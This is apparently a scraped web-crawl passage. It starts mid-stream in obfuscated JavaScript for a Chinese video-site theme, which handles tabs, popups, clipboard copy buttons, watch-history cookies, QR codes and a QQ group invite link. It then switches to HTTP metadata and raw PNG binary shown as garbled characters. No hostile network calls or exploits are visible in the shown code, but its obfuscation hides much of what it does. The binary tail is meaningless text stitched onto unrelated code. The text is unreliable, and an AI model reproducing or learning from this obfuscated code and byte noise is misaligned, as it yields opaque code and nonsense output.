_0xa4fab1(_0x5816e8);},'PDcue':_0x5887('65','3aXU'),'KOwXG':_0x5887('66','n7Rv'),'IqvEW':function(_0x4c914d,_0xca2e87){return _0x4c914d(_0xca2e87);},'QOitx':_0x5887('67','DMq1'),'bcDBa':function(_0x100f3c,_0x26740f){return _0x100f3c(_0x26740f);},'znzeG':'.module-tab-drop','bBaKE':function(_0x47985b,_0x3f98d2){return _0x47985b(_0x3f98d2);},'LolLN':_0x5887('68','&uqz'),'xSOwJ':_0x5887('69','G6Om'),'NaZEx':_0x5887('6a','WYG8'),'ScfMN':_0x5887('6b','l5i&'),'NFQED':'.popup','RKvyk':'.module-tab','rOarT':_0x5887('6c','AQW3'),'METUg':_0x5887('6d','HiJ!'),'HRsMe':function(_0x5697cf,_0x254be4){return _0x5697cf(_0x254be4);},'rSgnY':_0x5887('6e','oTt$'),'qILpr':'.module-sorttab','GmArQ':function(_0x3ee212,_0x3d0fb3){return _0x3ee212!==_0x3d0fb3;},'mCtrk':_0x5887('6f','HiJ!'),'TYuzQ':'desc\x20asc','TnvNU':function(_0x189bcc,_0x38c364){return _0x189bcc(_0x38c364);},'cXkZR':function(_0x19ecd6,_0x295b77){return _0x19ecd6(_0x295b77);},'TtCdw':function(_0x589b6e,_0xdaa6ae){return _0x589b6e(_0xdaa6ae);},'ewcew':'eNhKh','yeCpz':_0x5887('70','[pZh'),'ZfNJj':function(_0x1999bf,_0x1936d5){return _0x1999bf(_0x1936d5);},'oeHCB':'.shortcuts-box','hvcIH':_0x5887('71','iMQZ'),'jbEMu':function(_0x597261,_0x16fe58){return _0x597261(_0x16fe58);},'ulJEK':function(_0x5cee37,_0x56eddb){return _0x5cee37(_0x56eddb);},'vkGWS':_0x5887('72','odO]'),'wAgSY':'mac_history_dianying','bzSfP':_0x5887('73','oxg5'),'CqwKI':function(_0xc945f4,_0x53012c,_0x17d044){return _0xc945f4(_0x53012c,_0x17d044);},'vbsnI':_0x5887('74','o*Cj'),'AsQOe':function(_0x3d6afe,_0x3ee36b){return _0x3d6afe(_0x3ee36b);},'DHRpe':'.moremeum','aocAt':_0x5887('75','Na7P'),'TGPKL':function(_0x1886bd,_0x38c715){return _0x1886bd(_0x38c715);},'LeHfQ':_0x5887('76','UMWr'),'LSYef':function(_0x156ad6,_0x58f94b){return _0x156ad6(_0x58f94b);},'ESzlw':function(_0x41e984,_0x476e48){return _0x41e984!==_0x476e48;},'zNRNZ':_0x5887('77','iMQZ'),'YJVyk':function(_0x1187ed,_0x597384){return _0x1187ed(_0x597384);},'uciXQ':_0x5887('78','HiJ!'),'KgmbH':function(_0x5e169d,_0x325159){return _0x5e169d(_0x325159);},'OZRmG':function(_0x5e47c2,_0x4cd42a){return _0x5e47c2(_0x4cd42a);},'HiAkv':_0x5887('79','AQW3'),'xLMCp':_0x5887('7a','7E3u'),'MOibm':'Judws','fowha':function(_0x47f9e8,_0x13d1f2){return _0x47f9e8(_0x13d1f2);},'Rcjxq':_0x5887('7b','7E3u'),'OtdRa':function(_0x234007,_0xd252d6){return _0x234007!==_0xd252d6;},'jBmOR':_0x5887('7c','$kV%'),'XFlXf':function(_0x3ca2db){return _0x3ca2db();},'RvxXX':function(_0x504f63,_0x86097a){return _0x504f63(_0x86097a);},'negis':'sporty','LbBzu':function(_0x45c024,_0x2015c8){return _0x45c024(_0x2015c8);},'VKjcO':function(_0x2bdaa7,_0x54ef38){return _0x2bdaa7(_0x54ef38);},'WQhkQ':_0x5887('7d','G6Om'),'QTflV':_0x5887('7e','qim6'),'QGdec':'.close-btn','MtpXY':function(_0x12cf2e,_0x2958f5){return _0x12cf2e(_0x2958f5);},'epRYS':function(_0x38e234,_0x194869){return _0x38e234(_0x194869);},'ULWgt':_0x5887('7f','J2N!'),'sHYPU':_0x5887('80','G6Om'),'utZlR':function(_0xa7d8b3,_0xfbb5aa){return _0xa7d8b3(_0xfbb5aa);},'UeyST':_0x5887('81','n7Rv'),'QANVH':_0x5887('82','EZL&'),'PjDGb':function(_0x38b8fe,_0x37448b){return _0x38b8fe(_0x37448b);},'bCUgp':function(_0xf415ac,_0x115d78){return _0xf415ac(_0x115d78);},'AbRow':_0x5887('83','EZL&'),'fpJxK':'.historyclean','jsOrB':_0x5887('84','AQW3'),'rtRmB':function(_0x4a267a,_0x463e2d){return _0x4a267a(_0x463e2d);},'vyTXu':function(_0x3e325c,_0x29cd1e){return _0x3e325c>_0x29cd1e;},'FxkYN':_0x5887('85','WYG8'),'ghwRb':'canvas','YHEQN':'.share-btn','UoLVR':function(_0x270ab8,_0x25fd8e){return _0x270ab8!==_0x25fd8e;},'tEIzQ':_0x5887('86','QEec'),'RkDOB':_0x5887('87','o*Cj'),'zpRTD':function(_0x460afa,_0x58f449){return _0x460afa>_0x58f449;},'oKPdQ':_0x5887('88','#iQk'),'dCopR':_0x5887('89','KCr#'),'CwzeA':_0x5887('8a','OIfw'),'TjvrK':function(_0x32e74b,_0x420015){return _0x32e74b(_0x420015);},'Vyqjd':function(_0x42171b,_0x2b8dbb){return _0x42171b===_0x2b8dbb;},'aXWVV':'QXPcV','NHxDw':_0x5887('8b','aTsN'),'AJOgJ':_0x5887('8c','0BN)'),'tDpat':_0x5887('8d','Na7P'),'oGGZD':_0x5887('8e','7E3u'),'JTRAA':_0x5887('8f','J2N!'),'VPhCy':_0x5887('90','o*Cj'),'iaMdg':'%c\x20购买地址:\x20','zJtpg':_0x5887('91','[pZh'),'hvjzr':_0x5887('92','WYG8'),'awwSU':_0x5887('93','A1rV'),'DPxfa':'点击链接加入群聊【搬运狗博客交流群】：https://jq.qq.com/?_wv=1027&k=859OpsJC','wRJWQ':_0x5887('94','aTsN')};_0x363748[_0x5887('95','[Jpg')](show_history);_0x363748[_0x5887('96','Snl8')]($,_0x363748[_0x5887('97','&02L')])[_0x5887('98','HiJ!')]({'effect':_0x5887('99','7E3u'),'skip_invisible':![],'event':_0x363748[_0x5887('9a','iMQZ')],'threshold':0x1f4});_0x363748[_0x5887('9b','$kV%')]($,'#txtKeywords,.txtKeywords')[_0x5887('9c','Atw^')](function(){var _0x5dc6b5={'RMUrb':'mac_history_dianying'};if(_0x363748['HqaSS'](_0x363748[_0x5887('9d','KCr#')],_0x363748['ajGWC'])){_0x363748[_0x5887('9e','iMQZ')]($,_0x363748['kgSLw'])['addClass'](_0x363748[_0x5887('9f','!7aP')]);_0x363748['jDRFu']($,_0x363748['KrSmD'])[_0x5887('a0','!bXn')](_0x5887('a1','#iQk'));$(_0x363748[_0x5887('a2','o*Cj')])[_0x5887('a3','!7aP')](_0x5887('a4','@*0M'));}else{$[_0x5887('a5','OIfw')](_0x5dc6b5[_0x5887('a6','[Jpg')],null,{'expires':-0x1,'path':'/'});}});_0x363748['VKjcO']($,_0x363748[_0x5887('a7','7x5U')])['click'](function(){_0x363748[_0x5887('a8','nTY2')]($,_0x363748[_0x5887('a9','3aXU')])[_0x5887('4a','WYG8')](_0x363748['wNsxO']);_0x363748['sRpZc']($,_0x363748['KrSmD'])['removeClass'](_0x363748[_0x5887('aa','WYG8')]);_0x363748[_0x5887('ab','QEec')]($,_0x363748[_0x5887('ac','DMq1')])[_0x5887('ad','QEec')](_0x363748[_0x5887('ae','EZL&')]);});$(document)['click'](function(_0x452ce1){var _0x3f14f3={'VKzZH':function(_0x5254d0,_0x2b996e){return _0x363748[_0x5887('af','OIfw')](_0x5254d0,_0x2b996e);},'BnObK':function(_0x4cc161,_0x5b3df7){return _0x4cc161==_0x5b3df7;},'IfIWX':function(_0x2db960,_0x2e9a35){return _0x2db960!=_0x2e9a35;},'szFJc':_0x5887('b0','J2N!'),'iImbo':function(_0x43259f,_0x5cbf51){return _0x363748[_0x5887('b1','KCr#')](_0x43259f,_0x5cbf51);},'mJDzg':_0x5887('b2','EZL&'),'SqKhU':function(_0xba4622,_0x1581b3){return _0x363748['fcGqO'](_0xba4622,_0x1581b3);},'UDGvR':_0x5887('b3','$kV%'),'ojBVo':_0x363748['wNsxO'],'unDtj':_0x363748[_0x5887('b4','iMQZ')],'NWtme':'mobile-open'};if(_0x363748[_0x5887('b5','yy8p')]===_0x5887('b6','O9e!')){_0x3f14f3[_0x5887('b7','o*Cj')]($,'.ant-back-top')[_0x5887('b8','&uqz')](0x12c);}else{if(_0x363748[_0x5887('b9','Na7P')](_0x363748[_0x5887('ba','oTt$')]($,_0x452ce1['target'])['closest'](_0x363748['wjdWg'])['length'],0x0)||_0x363748['VYYEk']($(_0x452ce1['target'])[_0x5887('bb','l5i&')](_0x5887('bc','&uqz'))[_0x5887('bd','o*Cj')],0x0)){if(_0x363748[_0x5887('be','!7aP')](_0x363748[_0x5887('bf','WYG8')],_0x5887('c0','UMWr'))){if(_0x3f14f3[_0x5887('c1','@*0M')]($(_0x452ce1[_0x5887('c2','n7Rv')])['closest'](_0x5887('c3','DMq1'))[_0x5887('c4','qim6')],0x0)||_0x3f14f3[_0x5887('c5','UMWr')]($(_0x452ce1[_0x5887('c6','*K2D')])[_0x5887('c7','&uqz')](_0x3f14f3['szFJc'])['length'],0x0)){_0x3f14f3[_0x5887('c8','&02L')]($,_0x3f14f3[_0x5887('c9','UMWr')])[_0x5887('ca','qim6')](_0x5887('cb','n7Rv'));_0x3f14f3[_0x5887('cc','DMq1')]($,_0x3f14f3[_0x5887('cd','oTt$')])[_0x5887('ce','Ggkt')](_0x3f14f3['ojBVo']);$(_0x3f14f3[_0x5887('cf','l5i&')])[_0x5887('d0','&uqz')](_0x3f14f3[_0x5887('d1','&02L')]);_0x3f14f3[_0x5887('d2','yy8p')]($,_0x5887('d3','cWR*'))['removeClass'](_0x5887('d4','&uqz'));}}else{$(_0x363748[_0x5887('d5','$kV%')])['addClass'](_0x363748[_0x5887('d6','nTY2')]);_0x363748[_0x5887('d7','QEec')]($,_0x363748['kgSLw'])[_0x5887('a0','!bXn')](_0x363748[_0x5887('d8','cWR*')]);_0x363748[_0x5887('d9','AtJF')]($,_0x363748['vrsnX'])[_0x5887('da','#iQk')]('mobile-open');_0x363748[_0x5887('db','G6Om')]($,_0x363748[_0x5887('dc','AQW3')])[_0x5887('dd','HiJ!')](_0x363748['HPXxR']);}}}});_0x363748[_0x5887('de','AtJF')]($,_0x363748['QTflV'])['click'](function(){var _0x4eff40={'TIpUT':function(_0x44d630,_0x13f490){return _0x44d630(_0x13f490);},'lvfla':_0x5887('df','Dpb*'),'JetHW':_0x5887('e0','iMQZ')};if(_0x363748[_0x5887('e1','cWR*')](_0x363748[_0x5887('e2','*K2D')],_0x363748['ofnYb'])){_0x4eff40['TIpUT']($,_0x4eff40['lvfla'])[_0x5887('e3','s6&b')](_0x5887('e4','s6&b'))[_0x5887('e5','J2N!')](_0x4eff40[_0x5887('e6','J2N!')]);}else{if(!_0x363748[_0x5887('e7','qim6')]($,this)[_0x5887('e8','Na7P')](_0x363748[_0x5887('e9','G6Om')])){$(this)[_0x5887('ea','0BN)')](_0x363748['PVzgF'])[_0x5887('eb','Atw^')]()[_0x5887('ec','[pZh')](_0x5887('ed','O9e!'));_0x363748[_0x5887('ee','J2N!')]($,_0x5887('ef','3aXU'))['eq']($(this)[_0x5887('f0','AQW3')]())['addClass'](_0x363748[_0x5887('f1','o*Cj')])['siblings']()[_0x5887('f2','Dpb*')](_0x363748[_0x5887('f3','!7aP')]);_0x363748[_0x5887('f4','UMWr')]($,'.tab-list')['eq']($(this)[_0x5887('f5','7E3u')]())[_0x5887('f6','o*Cj')](_0x363748[_0x5887('f7','$mw0')])[_0x5887('f8','KCr#')]();}$(_0x5887('f9','HiJ!'))[_0x5887('fa','OIfw')](_0x363748[_0x5887('fb','HiJ!')]);_0x363748['eibPH']($,this)[_0x5887('fc','aTsN')](_0x363748['UGyIB'])['siblings']('.module-tab-name')[_0x5887('fd','Na7P')](_0x363748[_0x5887('fe','$mw0')])['text'](_0x363748[_0x5887('ff','WYG8')]($,this)[_0x5887('100','[Jpg')](_0x5887('101','Snl8')));}});$('.downtab-item')['click'](function(){var _0x1d9d73={'Tyrzv':'.shortcuts-box'};if(_0x363748[_0x5887('102','!bXn')](_0x363748[_0x5887('103','Na7P')],_0x363748[_0x5887('104','OIfw')])){if(!_0x363748['lvfzj']($,this)['hasClass']('selected')){_0x363748[_0x5887('105','!bXn')]($,this)[_0x5887('106','@*0M')](_0x363748[_0x5887('107','0BN)')])[_0x5887('108','&C8c')]()[_0x5887('109','AtJF')](_0x5887('10a','yy8p'));_0x363748['lvfzj']($,_0x5887('10b','O9e!'))['eq']($(this)[_0x5887('10c','A^u%')]())['addClass'](_0x363748['PVzgF'])[_0x5887('10d','[pZh')]()[_0x5887('109','AtJF')](_0x5887('10a','yy8p'));_0x363748[_0x5887('10e','$mw0')]($,this)[_0x5887('10f','HiJ!')](_0x363748[_0x5887('110','!bXn')])[_0x5887('111','J2N!')]('.module-tab-name')[_0x5887('112','oTt$')](_0x363748['JCBrp'])[_0x5887('113','AtJF')](_0x363748[_0x5887('114','Snl8')]($,this)[_0x5887('115','UMWr')](_0x363748[_0x5887('116','o*Cj')]));}_0x363748['bcDBa']($,_0x363748[_0x5887('117','[Jpg')])['removeClass'](_0x363748[_0x5887('118','nTY2')]);}else{$(_0x1d9d73['Tyrzv'])['fadeOut'](0x3e8);}});$(_0x363748['QGdec'])[_0x5887('119','aTsN')](function(){_0x363748[_0x5887('11a','CsqM')]($,_0x363748['LolLN'])[_0x5887('11b','n7Rv')]('up');});_0x363748['VKjcO']($,_0x5887('11c','&C8c'))['click'](function(){_0x363748[_0x5887('11d','aTsN')]($,_0x5887('11e','$kV%'))['removeClass'](_0x363748[_0x5887('11f','[Jpg')])[_0x5887('120','7x5U')](_0x363748[_0x5887('121','[Jpg')]);});_0x363748[_0x5887('122','G6Om')]($,'.btn-screen')[_0x5887('123','[pZh')](function(){_0x363748[_0x5887('124','J2N!')]($,_0x363748['NaZEx'])[_0x5887('125','$mw0')](_0x363748['bvvgA'])[_0x5887('126','HiJ!')](_0x363748[_0x5887('127','!bXn')]);});_0x363748[_0x5887('128','iMQZ')]($,_0x363748[_0x5887('129','qim6')])[_0x5887('12a','nTY2')](function(){$(_0x363748[_0x5887('12b','nTY2')])['removeClass'](_0x363748[_0x5887('12c','HiJ!')])[_0x5887('12d','AQW3')](_0x363748['xSOwJ']);});_0x363748[_0x5887('12e','!7aP')]($,_0x363748[_0x5887('12f','Snl8')])[_0x5887('130','EZL&')](function(){$(_0x5887('131','$kV%'))['removeClass'](_0x363748[_0x5887('12c','HiJ!')])[_0x5887('132','KCr#')](_0x5887('133','HiJ!'));});_0x363748['utZlR']($,_0x363748[_0x5887('134','WYG8')])[_0x5887('135','UMWr')](function(){$(_0x363748[_0x5887('136','WYG8')])['removeClass'](_0x5887('137','7x5U'))[_0x5887('138','Ggkt')](_0x363748[_0x5887('139','Ggkt')]);});$(_0x363748[_0x5887('13a','A^u%')])['click'](function(){_0x363748[_0x5887('13b','oxg5')]($,this)['parent'](_0x363748[_0x5887('13c','l5i&')])[_0x5887('11b','n7Rv')](_0x5887('13d','G6Om'));});_0x363748['utZlR']($,'.shortcuts-mobile-overlay,.close-drop')[_0x5887('130','EZL&')](function(){$(_0x363748[_0x5887('13e','odO]')])[_0x5887('13f','UMWr')](_0x363748[_0x5887('140','oTt$')]);});_0x363748[_0x5887('141','KCr#')]($,_0x5887('142','#iQk'))[_0x5887('119','aTsN')](function(){var _0x6f8d2d={'kWoyN':function(_0x39de34,_0x4a620f){return _0x363748[_0x5887('143','WYG8')](_0x39de34,_0x4a620f);},'KRVIW':_0x363748[_0x5887('144','O9e!')]};if(_0x363748[_0x5887('145','oTt$')](_0x5887('146','#iQk'),'NsllH')){$(this)[_0x5887('147','QEec')](_0x363748['qILpr'])[_0x5887('11b','n7Rv')](_0x363748['mfleB']);}else{var _0x3593e9=new ClipboardJS(_0x5887('148','@*0M'));_0x3593e9['on'](_0x363748[_0x5887('149','odO]')],function(_0x22a240){_0x6f8d2d[_0x5887('14a','A^u%')](show_tip,_0x6f8d2d[_0x5887('14b','DMq1')]);});_0x3593e9['on'](_0x363748[_0x5887('14c','odO]')],function(_0x5be750){console['log'](_0x5be750);});}});_0x363748[_0x5887('14d','&02L')]($,'.sort-button')['click'](function(){var _0x5d5558={'HWenE':_0x363748['LolLN']};if(_0x363748[_0x5887('14e','iMQZ')](_0x363748[_0x5887('14f','*K2D')],_0x363748[_0x5887('150','o*Cj')])){$(_0x5d5558[_0x5887('151','$mw0')])[_0x5887('152','oxg5')]('up');}else{_0x363748[_0x5887('153','yy8p')]($,this)[_0x5887('154','yy8p')](_0x363748[_0x5887('155','DMq1')]);_0x363748[_0x5887('156','oTt$')]($,_0x363748[_0x5887('157','!7aP')]($,this)[_0x5887('158','@*0M')]('to'))['html']($(_0x363748[_0x5887('159','OIfw')]($,this)['attr']('to'))[_0x5887('51','qim6')]()[_0x5887('15a','7x5U')]()['reverse']());}});_0x363748['bCUgp']($,_0x363748[_0x5887('15b','o*Cj')])[_0x5887('15c','*K2D')](function(){var _0x561391={'VXXbQ':function(_0x15025f,_0xd580fe){return _0x15025f(_0xd580fe);},'SaiRm':_0x363748[_0x5887('15d','oxg5')],'UfDZT':function(_0x3028d4,_0x365761){return _0x3028d4(_0x365761);},'IDBZk':function(_0x64e280,_0x846a7b){return _0x363748['TtCdw'](_0x64e280,_0x846a7b);}};if(_0x363748[_0x5887('15e','&C8c')](_0x363748[_0x5887('15f','HiJ!')],_0x5887('160','QEec'))){_0x561391[_0x5887('161','#iQk')]($,this)['toggleClass'](_0x561391[_0x5887('162','!bXn')]);$($(this)[_0x5887('163','&C8c')]('to'))[_0x5887('164','n7Rv')](_0x561391[_0x5887('165','&uqz')]($,_0x561391['IDBZk']($,this)[_0x5887('166','G6Om')]('to'))[_0x5887('167','0BN)')]()['get']()[_0x5887('168','oTt$')]());}else{_0x363748[_0x5887('169','iMQZ')]($,_0x363748[_0x5887('16a','!bXn')])['toggleClass'](_0x363748[_0x5887('16b','J2N!')]);}});$(_0x363748[_0x5887('16c','Dpb*')])[_0x5887('16d','!bXn')](function(){_0x363748['ZfNJj']($,_0x363748['oeHCB'])[_0x5887('16e','oTt$')]();_0x363748[_0x5887('16f','@*0M')]($,_0x363748[_0x5887('170','[pZh')])[_0x5887('171','!7aP')]('');});$(_0x363748[_0x5887('172','yy8p')])['on'](_0x363748[_0x5887('173','G6Om')],function(){var _0x283516={'HbbXs':function(_0x495ce3,_0x13451c){return _0x363748[_0x5887('174','aTsN')](_0x495ce3,_0x13451c);},'shTNz':_0x363748[_0x5887('175','nTY2')],'OjrWz':function(_0x49d772,_0x5c1ed8){return _0x363748[_0x5887('176','AtJF')](_0x49d772,_0x5c1ed8);},'CDTEU':'.tab-list','zGmgi':function(_0x2832b2,_0x449937){return _0x363748['ZfNJj'](_0x2832b2,_0x449937);},'pfvzM':function(_0xd30253,_0x319d7){return _0x363748[_0x5887('177','0BN)')](_0xd30253,_0x319d7);},'qeaiy':function(_0x204949,_0x165ce9){return _0x363748[_0x5887('178','aTsN')](_0x204949,_0x165ce9);}};if(_0x363748[_0x5887('179','QEec')](_0x363748[_0x5887('17a','7E3u')],_0x5887('17b','O9e!'))){_0x283516['HbbXs']($,this)[_0x5887('17c','!bXn')](_0x283516[_0x5887('17d','yy8p')])['siblings']()['removeClass'](_0x283516[_0x5887('17e','&uqz')]);_0x283516[_0x5887('17f','AQW3')]($,_0x283516[_0x5887('180','oTt$')])['eq'](_0x283516[_0x5887('181','!7aP')]($,this)[_0x5887('182','OIfw')]())[_0x5887('183','AtJF')](_0x283516[_0x5887('184','Dpb*')])['siblings']()[_0x5887('185','!7aP')](_0x283516[_0x5887('186','#iQk')]);_0x283516['pfvzM']($,_0x283516[_0x5887('187','oxg5')])['eq'](_0x283516['qeaiy']($,this)['index']())[_0x5887('188','HiJ!')](_0x5887('189','A1rV'))['lazyload']();}else{$[_0x5887('18a','&02L')](_0x363748[_0x5887('18b','Snl8')],null,{'expires':-0x1,'path':'/'});}});_0x363748[_0x5887('18c','oTt$')]($,function(){if(_0x363748[_0x5887('18d','HiJ!')](_0x5887('18e','o*Cj'),_0x5887('18f','HiJ!'))){_0x363748[_0x5887('190','A^u%')]($,_0x363748[_0x5887('191','!7aP')])[_0x5887('192','CsqM')](()=>{$(_0x363748[_0x5887('193','Ggkt')])['toggleClass'](_0x5887('194','!7aP'));_0x363748[_0x5887('195','*K2D')](setTimeout,()=>{},0x3e8);});}else{_0x363748[_0x5887('196','!7aP')]($,_0x363748[_0x5887('197','&C8c')])['toggleClass'](_0x363748[_0x5887('198','cWR*')]);setTimeout(()=>{},0x3e8);}});if(_0x363748[_0x5887('199','OIfw')](_0x363748['rtRmB']($,_0x5887('19a','n7Rv'))[_0x5887('19b','l5i&')],0x0)){_0x363748[_0x5887('19c','DMq1')]($,_0x363748['FxkYN'])[_0x5887('19d','nTY2')]({'text':location[_0x5887('19e','EZL&')],'render':_0x363748[_0x5887('19f','[Jpg')],'width':0x5a,'height':0x5a});}if($(_0x363748[_0x5887('1a0','OIfw')])['length']>0x0){if(_0x363748[_0x5887('1a1','7x5U')](_0x363748[_0x5887('1a2','HiJ!')],_0x363748[_0x5887('1a3','OIfw')])){var _0x135483=new ClipboardJS('.share-btn');_0x135483['on'](_0x363748[_0x5887('1a4','Ggkt')],function(_0x3a5e0a){show_tip(_0x363748[_0x5887('1a5','7x5U')]);});_0x135483['on'](_0x363748[_0x5887('1a6','KCr#')],function(_0x41110d){console[_0x5887('1a7','O9e!')](_0x41110d);});}else{_0x363748[_0x5887('1a8','G6Om')]($,this)[_0x5887('1a9','!bXn')](_0x363748[_0x5887('1aa','Atw^')])[_0x5887('183','AtJF')](_0x5887('1ab','[Jpg'));}}if(_0x363748[_0x5887('1ac','oTt$')](_0x363748[_0x5887('1ad','OIfw')]($,_0x363748[_0x5887('1ae','!7aP')])['length'],0x0)){if(_0x363748[_0x5887('1af','0BN)')](_0x363748[_0x5887('1b0','[pZh')],_0x363748[_0x5887('1b1','!bXn')])){var _0x397e1d=new ClipboardJS(_0x5887('1b2','CsqM'));_0x397e1d['on'](_0x363748['rOarT'],function(_0x4a2804){show_tip(_0x363748[_0x5887('1b3','AQW3')]);});_0x397e1d['on'](_0x5887('1b4','n7Rv'),function(_0x2e6b2){if(_0x363748[_0x5887('1b5','[Jpg')](_0x363748[_0x5887('1b6','l5i&')],_0x363748[_0x5887('1b7','7x5U')])){_0x363748[_0x5887('1b8','[pZh')]($,this)[_0x5887('1b9','n7Rv')](_0x363748[_0x5887('1ba','&uqz')])[_0x5887('1bb','Na7P')](_0x5887('1bc','iMQZ'));}else{console[_0x5887('1bd','Atw^')](_0x2e6b2);}});}else{console[_0x5887('1be','AQW3')](e);}}if(_0x363748[_0x5887('1bf','aTsN')](_0x363748[_0x5887('1c0','Dpb*')]($,_0x5887('1c1','o*Cj'))['length'],0x0)){if(_0x363748[_0x5887('1c2','oTt$')](_0x5887('1c3','cWR*'),_0x363748[_0x5887('1c4','[Jpg')])){var _0xed0f77=new ClipboardJS(_0x363748['NHxDw']);_0xed0f77['on'](_0x363748[_0x5887('1c5','&02L')],function(_0x2b7d70){_0x363748['YJVyk'](show_tip,_0x363748[_0x5887('1c6','n7Rv')]);});_0xed0f77['on'](_0x5887('1c7','cWR*'),function(_0x447fb0){console[_0x5887('1c8','0BN)')](_0x447fb0);});}else{history_html=_0x363748[_0x5887('1c9','0BN)')];}}$(function(){var _0x4a48ba={'actRx':function(_0x2e98bd,_0x50d6c9){return _0x363748['fowha'](_0x2e98bd,_0x50d6c9);},'QQQjS':_0x363748[_0x5887('197','&C8c')],'wGRkM':_0x363748['vbsnI'],'NSKwp':function(_0x14d561,_0x37572d,_0x198318){return _0x363748[_0x5887('1ca','o*Cj')](_0x14d561,_0x37572d,_0x198318);},'bXLso':_0x363748[_0x5887('1cb','QEec')],'ZUqTJ':_0x5887('6d','HiJ!')};if(_0x363748['OtdRa'](_0x363748[_0x5887('1cc','7E3u')],_0x5887('1cd','[Jpg'))){$(_0x4a48ba['bXLso'])[_0x5887('1ce','&C8c')](()=>{_0x4a48ba[_0x5887('1cf','7E3u')]($,_0x4a48ba['QQQjS'])[_0x5887('1d0','oxg5')](_0x4a48ba['wGRkM']);_0x4a48ba[_0x5887('1d1','[Jpg')](setTimeout,()=>{},0x3e8);});}else{_0x363748[_0x5887('1d2','A1rV')]($,window)[_0x5887('1d3','Ggkt')](function(){var _0x18d26c={'fzhiI':function(_0x1901d7,_0x49f1cf){return _0x363748['KgmbH'](_0x1901d7,_0x49f1cf);},'piwAP':_0x363748['LeHfQ'],'qXaeD':_0x363748[_0x5887('1d4','DMq1')],'ZOZzC':_0x363748[_0x5887('1d5','$mw0')]};if(_0x5887('1d6','[Jpg')!==_0x5887('1d7','Snl8')){var _0x561e40=new ClipboardJS(_0x5887('1d8','HiJ!'));_0x561e40['on'](_0x5887('1d9','WYG8'),function(_0x31fd4d){_0x18d26c['fzhiI'](show_tip,_0x18d26c[_0x5887('1da','G6Om')]);});_0x561e40['on'](_0x4a48ba['ZUqTJ'],function(_0x42b8e8){console[_0x5887('1db','7E3u')](_0x42b8e8);});}else{if(_0x363748[_0x5887('1dc','yy8p')]($,window)['scrollTop']()>=0x64){_0x363748['OZRmG']($,_0x363748[_0x5887('1dd','WYG8')])['fadeIn'](0x12c);}else{if(_0x363748[_0x5887('1de','Snl8')]===_0x363748[_0x5887('1df','Atw^')]){$(_0x18d26c[_0x5887('1e0','$kV%')])['removeClass'](_0x18d26c[_0x5887('1e1','Na7P')])[_0x5887('132','KCr#')](_0x5887('1e2','!7aP'));}else{_0x363748['fowha']($,_0x363748[_0x5887('1e3','DMq1')])[_0x5887('1e4','KCr#')](0x12c);}}}});$(_0x363748[_0x5887('1e5','&C8c')])[_0x5887('1e6','O9e!')](function(){_0x363748[_0x5887('1e7','#iQk')]($,_0x5887('1e8','J2N!'))[_0x5887('1e9','Ggkt')]({'scrollTop':_0x363748[_0x5887('1ea','&uqz')]},0x320);});}});});;_0xodf='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/c146c41aced7429257024fd52ebdb2c6.pgs
body_size: 296960
content:
�PNG

   IHDR  �  �   jx�K   	pHYs     ��   sRGB ���   gAMA  ���a �	IDATx�}�dU��yU��tO�f�a�!	
�A1�����Vwu�_̺&`�T�HFr����3=�9w���w�;����:NO�T�����_�z�{�wҽ�#"��~�����
���
���
���
���
���
���
���
���
���
���
���
���
���
���
���
t QYYI����{qq19888�;:::(��PSS�������_>�1@T3f̐w����ݻi�޽4^����.��N?�t:ꨣh��ٲضmm߾�^x��뮻���������>��SKK���o��4�ǔ����h�����K���К5k��@��w��^��ׇD5�n�J���w�<�s�̡{ｗ���:�<O���/���~b숫��N.4�N������
�w��!�XC=%,x2������_�Wkk�l�5k}��t�i�х^�����m,�cP����կҩ��*d���z�)���;�S���'Ɔ��9s&98888��v��Ic���j!%�G}T<�� Ab�H������rN�=��C�\sM��p?�������=���N�6�hQR��ɓ�hrM1�TRWO��2c�zsppp7 e��agg'�@Z?���%�|��_��}�s����=��3����Mt��E��D��տ�ۿ������ի�-oy���|�A��q�.\H������,�׽b&�朙t��ZZ~T���^>��*���^y9888�#�����'��� $p���
i577���F)�@`��z�|q!��!Ʊ�-x�_��Wb�����r�׍7޸_y��"�c�9�
i4x�)S��f��U��{l���h�Wj�����Q_VV6�jC����ַ���BZ��?��p�	Cz3�#[�|���m��&����@ޖ^B��o��QO@F1<�� �u��S�sWw�Y��n�c+]w�&y�X���.:k:��/�����Jn'�t���
#������h*�Ṁ� 䳆��By�p�ސ���
E^q�r�� ���믗
���>�d�F����Z{��6��ú��=t�����:��Zzqcˈ<���;O�׮]+�������*�w�}B؆}�����O���O<1�qP�b����+x���/���v+p�?������H���>�����t��G������/�x$���3*Ǻ����������/xlxG�M璡�b���n�A�:�\~�9g�<��娈�`���m)r������޸H�7�;�=��5�b a\z饲�/���FһR)���;�O>)�P(���O|���_�Jb����.y�0OK	�@ D��xj���".��g>�)���@: �AX8�`�����r^T<��@��]�1�B�1W⨈k�.^Iq�=�r��̚�!/�= -��C���?��?���׊�m2�����B˅��+��]���xS87��yN�/`����?�|y��m1�P )������X��;C.�>��@B#�$�=����"���}�{t����oT�USSC����h��7�fw���~_2�*CxV� �ߐ��e����w2�rI
��3����;��sa���z�!��a�3S��F�A�w(�tpp�@'gR2H�@�����AF��|�U.�+�Dj=�}�¨�k,V��\�a����m(�$@J"��`b��{�t �%�����\�YiN
������m (��7	�c.��6�ߒ�	�#I��D�(o��
^��������[�j�"t8PnoT�5���MV�'����.�G1�H ��'�A���P��wJP�|ुH�AH�
a@�U!�h{n؞���f(�%��r������H��*�;�x� !�9��AI�k_�����y!D���~v��=�cM�����TV�-�^PI���7�o�U~nU����M���U|�&���˴�����;��%K��� 1\H���F��A�Ռ�DI�$syb�A�&4R���,ثDb��c]�/K=���=����x���=��(�@,��q�/Ē��0@<��R`?xI *��w �������mO�iբ��� ��.�,V:�IR�jIO��t����0`��`�������_����U�cE^�%-`Tą�:F;������� �s�R�e]H���Se���`gC��.���>�\@ �d�<,|��E^
�߂��q[� F�d��$��g�b_d�3�A\���<lՄ���[sP�B���<
AF�k�	i�".`�ąb�����',��צ�B^�}�T	y)��.\���F�
 ����a?$Rq��~�����hl��~���ӟ�$�i��r�%�;�8!�����W��p�k	b��o}�[��@�U����F�b�M^Z&?`2�HHՒO��dur1V�P $Cɻ��Ά���/��w��P�Äᤷ���
